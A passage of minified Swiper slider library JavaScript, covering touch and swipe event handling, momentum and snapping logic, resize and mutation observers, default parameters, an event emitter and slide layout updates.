        "y" === t && (i = r.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function T(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function C() {
        for (var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = ["__proto__", "constructor", "prototype"], a = 1; a < arguments.length; a += 1) {
            var i = a < 0 || arguments.length <= a ? void 0 : arguments[a];
            if (null != i)
                for (var s = Object.keys(Object(i)).filter((function(e) {
                    return t.indexOf(e) < 0
                }
                )), r = 0, n = s.length; r < n; r += 1) {
                    var l = s[r]
                      , o = Object.getOwnPropertyDescriptor(i, l);
                    void 0 !== o && o.enumerable && (T(e[l]) && T(i[l]) ? i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l]) : !T(e[l]) && T(i[l]) ? (e[l] = {},
                    i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l])) : e[l] = i[l])
                }
        }
        return e
    }
    function S(e, t) {
        Object.keys(t).forEach((function(a) {
            T(t[a]) && Object.keys(t[a]).forEach((function(i) {
                "function" == typeof t[a][i] && (t[a][i] = t[a][i].bind(e))
            }
            )),
            e[a] = t[a]
        }
        ))
    }
    function M(e) {
        return void 0 === e && (e = ""),
        "." + e.trim().replace(/([\.:\/])/g, "\\$1").replace(/ /g, ".")
    }
    function z(e, t, a, i) {
        var s = r();
        return a && Object.keys(i).forEach((function(a) {
            if (!t[a] && !0 === t.auto) {
                var r = s.createElement("div");
                r.className = i[a],
                e.append(r),
                t[a] = r
            }
        }
        )),
        t
    }
    function P() {
        return m || (m = function() {
            var e = l()
              , t = r();
            return {
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                pointerEvents: !!e.PointerEvent && "maxTouchPoints"in e.navigator && e.navigator.maxTouchPoints >= 0,
                observer: "MutationObserver"in e || "WebkitMutationObserver"in e,
                passiveListener: function() {
                    var t = !1;
                    try {
                        var a = Object.defineProperty({}, "passive", {
                            get: function() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, a)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        m
    }
    function k(e) {
        return void 0 === e && (e = {}),
        g || (g = function(e) {
            var t = (void 0 === e ? {} : e).userAgent
              , a = P()
              , i = l()
              , s = i.navigator.platform
              , r = t || i.navigator.userAgent
              , n = {
                ios: !1,
                android: !1
            }
              , o = i.screen.width
              , d = i.screen.height
              , p = r.match(/(Android);?[\s\/]+([\d.]+)?/)
              , u = r.match(/(iPad).*OS\s([\d_]+)/)
              , c = r.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !u && r.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , v = "Win32" === s
              , f = "MacIntel" === s;
            return !u && f && a.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(o + "x" + d) >= 0 && ((u = r.match(/(Version)\/([\d.]+)/)) || (u = [0, 1, "13_0_0"]),
            f = !1),
            p && !v && (n.os = "android",
            n.android = !0),
            (u || h || c) && (n.os = "ios",
            n.ios = !0),
            n
        }(e)),
        g
    }
    function $() {
        return b || (b = function() {
            var e, t = l();
            return {
                isEdge: !!t.navigator.userAgent.match(/Edge/g),
                isSafari: (e = t.navigator.userAgent.toLowerCase(),
                e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)
            }
        }()),
        b
    }
    Object.keys(y).forEach((function(e) {
        Object.defineProperty(f.fn, e, {
            value: y[e],
            writable: !0
        })
    }
    ));
    var L = {
        name: "resize",
        create: function() {
            var e = this;
            C(e, {
                resize: {
                    observer: null,
                    createObserver: function() {
                        e && !e.destroyed && e.initialized && (e.resize.observer = new ResizeObserver((function(t) {
                            var a = e.width
                              , i = e.height
                              , s = a
                              , r = i;
                            t.forEach((function(t) {
                                var a = t.contentBoxSize
                                  , i = t.contentRect
                                  , n = t.target;
                                n && n !== e.el || (s = i ? i.width : (a[0] || a).inlineSize,
                                r = i ? i.height : (a[0] || a).blockSize)
                            }
                            )),
                            s === a && r === i || e.resize.resizeHandler()
                        }
                        )),
                        e.resize.observer.observe(e.el))
                    },
                    removeObserver: function() {
                        e.resize.observer && e.resize.observer.unobserve && e.el && (e.resize.observer.unobserve(e.el),
                        e.resize.observer = null)
                    },
                    resizeHandler: function() {
                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"),
                        e.emit("resize"))
                    },
                    orientationChangeHandler: function() {
                        e && !e.destroyed && e.initialized && e.emit("orientationchange")
                    }
                }
            })
        },
        on: {
            init: function(e) {
                var t = l();
                e.params.resizeObserver && void 0 !== l().ResizeObserver ? e.resize.createObserver() : (t.addEventListener("resize", e.resize.resizeHandler),
                t.addEventListener("orientationchange", e.resize.orientationChangeHandler))
            },
            destroy: function(e) {
                var t = l();
                e.resize.removeObserver(),
                t.removeEventListener("resize", e.resize.resizeHandler),
                t.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
            }
        }
    }
      , I = {
        attach: function(e, t) {
            void 0 === t && (t = {});
            var a = l()
              , i = this
              , s = new (a.MutationObserver || a.WebkitMutationObserver)((function(e) {
                if (1 !== e.length) {
                    var t = function() {
                        i.emit("observerUpdate", e[0])
                    };
                    a.requestAnimationFrame ? a.requestAnimationFrame(t) : a.setTimeout(t, 0)
                } else
                    i.emit("observerUpdate", e[0])
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            i.observer.observers.push(s)
        },
        init: function() {
            var e = this;
            if (e.support.observer && e.params.observer) {
                if (e.params.observeParents)
                    for (var t = e.$el.parents(), a = 0; a < t.length; a += 1)
                        e.observer.attach(t[a]);
                e.observer.attach(e.$el[0], {
                    childList: e.params.observeSlideChildren
                }),
                e.observer.attach(e.$wrapperEl[0], {
                    attributes: !1
                })
            }
        },
        destroy: function() {
            this.observer.observers.forEach((function(e) {
                e.disconnect()
            }
            )),
            this.observer.observers = []
        }
    }
      , O = {
        name: "observer",
        params: {
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        },
        create: function() {
            S(this, {
                observer: t({}, I, {
                    observers: []
                })
            })
        },
        on: {
            init: function(e) {
                e.observer.init()
            },
            destroy: function(e) {
                e.observer.destroy()
            }
        }
    };
    function A(e) {
        var t = this
          , a = r()
          , i = l()
          , s = t.touchEventsData
          , n = t.params
          , o = t.touches;
        if (t.enabled && (!t.animating || !n.preventInteractionOnTransition)) {
            var d = e;
            d.originalEvent && (d = d.originalEvent);
            var p = f(d.target);
            if (("wrapper" !== n.touchEventsTarget || p.closest(t.wrapperEl).length) && (s.isTouchEvent = "touchstart" === d.type,
            (s.isTouchEvent || !("which"in d) || 3 !== d.which) && !(!s.isTouchEvent && "button"in d && d.button > 0 || s.isTouched && s.isMoved)))
                if (!!n.noSwipingClass && "" !== n.noSwipingClass && d.target && d.target.shadowRoot && e.path && e.path[0] && (p = f(e.path[0])),
                n.noSwiping && p.closest(n.noSwipingSelector ? n.noSwipingSelector : "." + n.noSwipingClass)[0])
                    t.allowClick = !0;
                else if (!n.swipeHandler || p.closest(n.swipeHandler)[0]) {
                    o.currentX = "touchstart" === d.type ? d.targetTouches[0].pageX : d.pageX,
                    o.currentY = "touchstart" === d.type ? d.targetTouches[0].pageY : d.pageY;
                    var u = o.currentX
                      , c = o.currentY
                      , h = n.edgeSwipeDetection || n.iOSEdgeSwipeDetection
                      , v = n.edgeSwipeThreshold || n.iOSEdgeSwipeThreshold;
                    if (h && (u <= v || u >= i.innerWidth - v)) {
                        if ("prevent" !== h)
                            return;
                        e.preventDefault()
                    }
                    if (C(s, {
                        isTouched: !0,
                        isMoved: !1,
                        allowTouchCallbacks: !0,
                        isScrolling: void 0,
                        startMoving: void 0
                    }),
                    o.startX = u,
                    o.startY = c,
                    s.touchStartTime = E(),
                    t.allowClick = !0,
                    t.updateSize(),
                    t.swipeDirection = void 0,
                    n.threshold > 0 && (s.allowThresholdMove = !1),
                    "touchstart" !== d.type) {
                        var m = !0;
                        p.is(s.formElements) && (m = !1),
                        a.activeElement && f(a.activeElement).is(s.formElements) && a.activeElement !== p[0] && a.activeElement.blur();
                        var g = m && t.allowTouchMove && n.touchStartPreventDefault;
                        !n.touchStartForcePreventDefault && !g || p[0].isContentEditable || d.preventDefault()
                    }
                    t.emit("touchStart", d)
                }
        }
    }
    function D(e) {
        var t = r()
          , a = this
          , i = a.touchEventsData
          , s = a.params
          , n = a.touches
          , l = a.rtlTranslate;
        if (a.enabled) {
            var o = e;
            if (o.originalEvent && (o = o.originalEvent),
            i.isTouched) {
                if (!i.isTouchEvent || "touchmove" === o.type) {
                    var d = "touchmove" === o.type && o.targetTouches && (o.targetTouches[0] || o.changedTouches[0])
                      , p = "touchmove" === o.type ? d.pageX : o.pageX
                      , u = "touchmove" === o.type ? d.pageY : o.pageY;
                    if (o.preventedByNestedSwiper)
                        return n.startX = p,
                        void (n.startY = u);
                    if (!a.allowTouchMove)
                        return a.allowClick = !1,
                        void (i.isTouched && (C(n, {
                            startX: p,
                            startY: u,
                            currentX: p,
                            currentY: u
                        }),
                        i.touchStartTime = E()));
                    if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop)
                        if (a.isVertical()) {
                            if (u < n.startY && a.translate <= a.maxTranslate() || u > n.startY && a.translate >= a.minTranslate())
                                return i.isTouched = !1,
                                void (i.isMoved = !1)
                        } else if (p < n.startX && a.translate <= a.maxTranslate() || p > n.startX && a.translate >= a.minTranslate())
                            return;
                    if (i.isTouchEvent && t.activeElement && o.target === t.activeElement && f(o.target).is(i.formElements))
                        return i.isMoved = !0,
                        void (a.allowClick = !1);
                    if (i.allowTouchCallbacks && a.emit("touchMove", o),
                    !(o.targetTouches && o.targetTouches.length > 1)) {
                        n.currentX = p,
                        n.currentY = u;
                        var c, h = n.currentX - n.startX, v = n.currentY - n.startY;
                        if (!(a.params.threshold && Math.sqrt(Math.pow(h, 2) + Math.pow(v, 2)) < a.params.threshold))
                            if (void 0 === i.isScrolling && (a.isHorizontal() && n.currentY === n.startY || a.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : h * h + v * v >= 25 && (c = 180 * Math.atan2(Math.abs(v), Math.abs(h)) / Math.PI,
                            i.isScrolling = a.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle)),
                            i.isScrolling && a.emit("touchMoveOpposite", o),
                            void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
                            i.isScrolling)
                                i.isTouched = !1;
                            else if (i.startMoving) {
                                a.allowClick = !1,
                                !s.cssMode && o.cancelable && o.preventDefault(),
                                s.touchMoveStopPropagation && !s.nested && o.stopPropagation(),
                                i.isMoved || (s.loop && a.loopFix(),
                                i.startTranslate = a.getTranslate(),
                                a.setTransition(0),
                                a.animating && a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
                                i.allowMomentumBounce = !1,
                                !s.grabCursor || !0 !== a.allowSlideNext && !0 !== a.allowSlidePrev || a.setGrabCursor(!0),
                                a.emit("sliderFirstMove", o)),
                                a.emit("sliderMove", o),
                                i.isMoved = !0;
                                var m = a.isHorizontal() ? h : v;
                                n.diff = m,
                                m *= s.touchRatio,
                                l && (m = -m),
                                a.swipeDirection = m > 0 ? "prev" : "next",
                                i.currentTranslate = m + i.startTranslate;
                                var g = !0
                                  , b = s.resistanceRatio;
                                if (s.touchReleaseOnEdges && (b = 0),
                                m > 0 && i.currentTranslate > a.minTranslate() ? (g = !1,
                                s.resistance && (i.currentTranslate = a.minTranslate() - 1 + Math.pow(-a.minTranslate() + i.startTranslate + m, b))) : m < 0 && i.currentTranslate < a.maxTranslate() && (g = !1,
                                s.resistance && (i.currentTranslate = a.maxTranslate() + 1 - Math.pow(a.maxTranslate() - i.startTranslate - m, b))),
                                g && (o.preventedByNestedSwiper = !0),
                                !a.allowSlideNext && "next" === a.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
                                !a.allowSlidePrev && "prev" === a.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
                                a.allowSlidePrev || a.allowSlideNext || (i.currentTranslate = i.startTranslate),
                                s.threshold > 0) {
                                    if (!(Math.abs(m) > s.threshold || i.allowThresholdMove))
                                        return void (i.currentTranslate = i.startTranslate);
                                    if (!i.allowThresholdMove)
                                        return i.allowThresholdMove = !0,
                                        n.startX = n.currentX,
                                        n.startY = n.currentY,
                                        i.currentTranslate = i.startTranslate,
                                        void (n.diff = a.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
                                }
                                s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (a.updateActiveIndex(),
                                a.updateSlidesClasses()),
                                s.freeMode && (0 === i.velocities.length && i.velocities.push({
                                    position: n[a.isHorizontal() ? "startX" : "startY"],
                                    time: i.touchStartTime
                                }),
                                i.velocities.push({
                                    position: n[a.isHorizontal() ? "currentX" : "currentY"],
                                    time: E()
                                })),
                                a.updateProgress(i.currentTranslate),
                                a.setTranslate(i.currentTranslate))
                            }
                    }
                }
            } else
                i.startMoving && i.isScrolling && a.emit("touchMoveOpposite", o)
        }
    }
    function N(e) {
        var t = this
          , a = t.touchEventsData
          , i = t.params
          , s = t.touches
          , r = t.rtlTranslate
          , n = t.$wrapperEl
          , l = t.slidesGrid
          , o = t.snapGrid;
        if (t.enabled) {
            var d = e;
            if (d.originalEvent && (d = d.originalEvent),
            a.allowTouchCallbacks && t.emit("touchEnd", d),
            a.allowTouchCallbacks = !1,
            !a.isTouched)
                return a.isMoved && i.grabCursor && t.setGrabCursor(!1),
                a.isMoved = !1,
                void (a.startMoving = !1);
            i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
            var p, u = E(), c = u - a.touchStartTime;
            if (t.allowClick && (t.updateClickedSlide(d),
            t.emit("tap click", d),
            c < 300 && u - a.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)),
            a.lastClickTime = E(),
            w((function() {
                t.destroyed || (t.allowClick = !0)
            }
            )),
            !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate)
                return a.isTouched = !1,
                a.isMoved = !1,
                void (a.startMoving = !1);
            if (a.isTouched = !1,
            a.isMoved = !1,
            a.startMoving = !1,
            p = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate,
            !i.cssMode)
                if (i.freeMode) {
                    if (p < -t.minTranslate())
                        return void t.slideTo(t.activeIndex);
                    if (p > -t.maxTranslate())
                        return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));
                    if (i.freeModeMomentum) {
                        if (a.velocities.length > 1) {
                            var h = a.velocities.pop()
                              , v = a.velocities.pop()
                              , f = h.position - v.position
                              , m = h.time - v.time;
                            t.velocity = f / m,
                            t.velocity /= 2,
                            Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0),
                            (m > 150 || E() - h.time > 300) && (t.velocity = 0)
                        } else
                            t.velocity = 0;
                        t.velocity *= i.freeModeMomentumVelocityRatio,
                        a.velocities.length = 0;
                        var g = 1e3 * i.freeModeMomentumRatio
                          , b = t.velocity * g
                          , y = t.translate + b;
                        r && (y = -y);
                        var x, T, C = !1, S = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
                        if (y < t.maxTranslate())
                            i.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S),
                            x = t.maxTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.maxTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (y > t.minTranslate())
                            i.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S),
                            x = t.minTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.minTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (i.freeModeSticky) {
                            for (var M, z = 0; z < o.length; z += 1)
                                if (o[z] > -y) {
                                    M = z;
                                    break
                                }
                            y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1])
                        }
                        if (T && t.once("transitionEnd", (function() {
                            t.loopFix()
                        }
                        )),
                        0 !== t.velocity) {
                            if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity),
                            i.freeModeSticky) {
                                var P = Math.abs((r ? -y : y) - t.translate)
                                  , k = t.slidesSizesGrid[t.activeIndex];
                                g = P < k ? i.speed : P < 2 * k ? 1.5 * i.speed : 2.5 * i.speed
                            }
                        } else if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeModeMomentumBounce && C ? (t.updateProgress(x),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"),
                            t.setTransition(i.speed),
                            setTimeout((function() {
                                t.setTranslate(x),
                                n.transitionEnd((function() {
                                    t && !t.destroyed && t.transitionEnd()
                                }
                                ))
                            }
                            ), 0))
                        }
                        ))) : t.velocity ? (t.updateProgress(y),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating || (t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && t.transitionEnd()
                        }
                        )))) : (t.emit("_freeModeNoMomentumRelease"),
                        t.updateProgress(y)),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses()
                    } else {
                        if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeMode && t.emit("_freeModeNoMomentumRelease")
                    }
                    (!i.freeModeMomentum || c >= i.longSwipesMs) && (t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses())
                } else {
                    for (var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < i.slidesPerGroupSkip ? 1 : i.slidesPerGroup) {
                        var O = I < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                        void 0 !== l[I + O] ? p >= l[I] && p < l[I + O] && ($ = I,
                        L = l[I + O] - l[I]) : p >= l[I] && ($ = I,
                        L = l[l.length - 1] - l[l.length - 2])
                    }
                    var A = (p - l[$]) / L
                      , D = $ < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                    if (c > i.longSwipesMs) {
                        if (!i.longSwipes)
                            return void t.slideTo(t.activeIndex);
                        "next" === t.swipeDirection && (A >= i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)),
                        "prev" === t.swipeDirection && (A > 1 - i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($))
                    } else {
                        if (!i.shortSwipes)
                            return void t.slideTo(t.activeIndex);
                        !t.navigation || d.target !== t.navigation.nextEl && d.target !== t.navigation.prevEl ? ("next" === t.swipeDirection && t.slideTo($ + D),
                        "prev" === t.swipeDirection && t.slideTo($)) : d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($)
                    }
                }
        }
    }
    function G() {
        var e = this
          , t = e.params
          , a = e.el;
        if (!a || 0 !== a.offsetWidth) {
            t.breakpoints && e.setBreakpoint();
            var i = e.allowSlideNext
              , s = e.allowSlidePrev
              , r = e.snapGrid;
            e.allowSlideNext = !0,
            e.allowSlidePrev = !0,
            e.updateSize(),
            e.updateSlides(),
            e.updateSlidesClasses(),
            ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
            e.allowSlidePrev = s,
            e.allowSlideNext = i,
            e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
        }
    }
    function B(e) {
        var t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function H() {
        var e = this
          , t = e.wrapperEl
          , a = e.rtlTranslate;
        if (e.enabled) {
            e.previousTranslate = e.translate,
            e.isHorizontal() ? e.translate = a ? t.scrollWidth - t.offsetWidth - t.scrollLeft : -t.scrollLeft : e.translate = -t.scrollTop,
            -0 === e.translate && (e.translate = 0),
            e.updateActiveIndex(),
            e.updateSlidesClasses();
            var i = e.maxTranslate() - e.minTranslate();
            (0 === i ? 0 : (e.translate - e.minTranslate()) / i) !== e.progress && e.updateProgress(a ? -e.translate : e.translate),
            e.emit("setTranslate", e.translate, !1)
        }
    }
    var X = !1;
    function Y() {}
    var R = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "container",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !1,
        nested: !1,
        createElements: !1,
        enabled: !0,
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        freeMode: !1,
        freeModeMomentum: !0,
        freeModeMomentumRatio: 1,
        freeModeMomentumBounce: !0,
        freeModeMomentumBounceRatio: 1,
        freeModeMomentumVelocityRatio: 1,
        freeModeSticky: !1,
        freeModeMinimumVelocity: .02,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerColumn: 1,
        slidesPerColumnFill: "column",
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !1,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        watchSlidesVisibility: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        containerModifierClass: "swiper-container-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    }
      , W = {
        modular: {
            useParams: function(e) {
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a];
                    i.params && C(e, i.params)
                }
                ))
            },
            useModules: function(e) {
                void 0 === e && (e = {});
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a]
                      , s = e[a] || {};
                    i.on && t.on && Object.keys(i.on).forEach((function(e) {
                        t.on(e, i.on[e])
                    }
                    )),
                    i.create && i.create.bind(t)(s)
                }
                ))
            }
        },
        eventsEmitter: {
            on: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                var s = a ? "unshift" : "push";
                return e.split(" ").forEach((function(e) {
                    i.eventsListeners[e] || (i.eventsListeners[e] = []),
                    i.eventsListeners[e][s](t)
                }
                )),
                i
            },
            once: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                function s() {
                    i.off(e, s),
                    s.__emitterProxy && delete s.__emitterProxy;
                    for (var a = arguments.length, r = new Array(a), n = 0; n < a; n++)
                        r[n] = arguments[n];
                    t.apply(i, r)
                }
                return s.__emitterProxy = t,
                i.on(e, s, a)
            },
            onAny: function(e, t) {
                var a = this;
                if ("function" != typeof e)
                    return a;
                var i = t ? "unshift" : "push";
                return a.eventsAnyListeners.indexOf(e) < 0 && a.eventsAnyListeners[i](e),
                a
            },
            offAny: function(e) {
                var t = this;
                if (!t.eventsAnyListeners)
                    return t;
                var a = t.eventsAnyListeners.indexOf(e);
                return a >= 0 && t.eventsAnyListeners.splice(a, 1),
                t
            },
            off: function(e, t) {
                var a = this;
                return a.eventsListeners ? (e.split(" ").forEach((function(e) {
                    void 0 === t ? a.eventsListeners[e] = [] : a.eventsListeners[e] && a.eventsListeners[e].forEach((function(i, s) {
                        (i === t || i.__emitterProxy && i.__emitterProxy === t) && a.eventsListeners[e].splice(s, 1)
                    }
                    ))
                }
                )),
                a) : a
            },
            emit: function() {
                var e, t, a, i = this;
                if (!i.eventsListeners)
                    return i;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                return "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0],
                t = r.slice(1, r.length),
                a = i) : (e = r[0].events,
                t = r[0].data,
                a = r[0].context || i),
                t.unshift(a),
                (Array.isArray(e) ? e : e.split(" ")).forEach((function(e) {
                    i.eventsAnyListeners && i.eventsAnyListeners.length && i.eventsAnyListeners.forEach((function(i) {
                        i.apply(a, [e].concat(t))
                    }
                    )),
                    i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach((function(e) {
                        e.apply(a, t)
                    }
                    ))
                }
                )),
                i
            }
        },
        update: {
            updateSize: function() {
                var e, t, a = this, i = a.$el;
                e = void 0 !== a.params.width && null !== a.params.width ? a.params.width : i[0].clientWidth,
                t = void 0 !== a.params.height && null !== a.params.height ? a.params.height : i[0].clientHeight,
                0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10),
                t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10),
                Number.isNaN(e) && (e = 0),
                Number.isNaN(t) && (t = 0),
                C(a, {
                    width: e,
                    height: t,
                    size: a.isHorizontal() ? e : t
                }))
            },
            updateSlides: function() {
                var e = this;
                function t(t) {
                    return e.isHorizontal() ? t : {
                        width: "height",
                        "margin-top": "margin-left",
                        "margin-bottom ": "margin-right",
                        "margin-left": "margin-top",
                        "margin-right": "margin-bottom",
                        "padding-left": "padding-top",
                        "padding-right": "padding-bottom",
                        marginRight: "marginBottom"
                    }[t]
                }
                function a(e, a) {
                    return parseFloat(e.getPropertyValue(t(a)) || 0)
                }
                var i = e.params
                  , s = e.$wrapperEl
                  , r = e.size
                  , n = e.rtlTranslate
                  , l = e.wrongRTL
                  , o = e.virtual && i.virtual.enabled
                  , d = o ? e.virtual.slides.length : e.slides.length
                  , p = s.children("." + e.params.slideClass)
                  , u = o ? e.virtual.slides.length : p.length
                  , c = []
                  , h = []
                  , v = []
                  , f = i.slidesOffsetBefore;
                "function" == typeof f && (f = i.slidesOffsetBefore.call(e));
                var m = i.slidesOffsetAfter;
                "function" == typeof m && (m = i.slidesOffsetAfter.call(e));
                var g = e.snapGrid.length
                  , b = e.slidesGrid.length
                  , y = i.spaceBetween
                  , w = -f
                  , E = 0
                  , x = 0;
                if (void 0 !== r) {
                    var T, S;
                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * r),
                    e.virtualSize = -y,
                    n ? p.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : p.css({
                        marginRight: "",
                        marginBottom: ""
                    }),
                    i.slidesPerColumn > 1 && (T = Math.floor(u / i.slidesPerColumn) === u / e.params.slidesPerColumn ? u : Math.ceil(u / i.slidesPerColumn) * i.slidesPerColumn,
                    "auto" !== i.slidesPerView && "row" === i.slidesPerColumnFill && (T = Math.max(T, i.slidesPerView * i.slidesPerColumn)));
                    for (var M, z, P, k = i.slidesPerColumn, $ = T / k, L = Math.floor(u / i.slidesPerColumn), I = 0; I < u; I += 1) {
                        S = 0;
                        var O = p.eq(I);
                        if (i.slidesPerColumn > 1) {
                            var A = void 0
                              , D = void 0
                              , N = void 0;
                            if ("row" === i.slidesPerColumnFill && i.slidesPerGroup > 1) {
                                var G = Math.floor(I / (i.slidesPerGroup * i.slidesPerColumn))
                                  , B = I - i.slidesPerColumn * i.slidesPerGroup * G
                                  , H = 0 === G ? i.slidesPerGroup : Math.min(Math.ceil((u - G * k * i.slidesPerGroup) / k), i.slidesPerGroup);
                                A = (D = B - (N = Math.floor(B / H)) * H + G * i.slidesPerGroup) + N * T / k,
                                O.css({
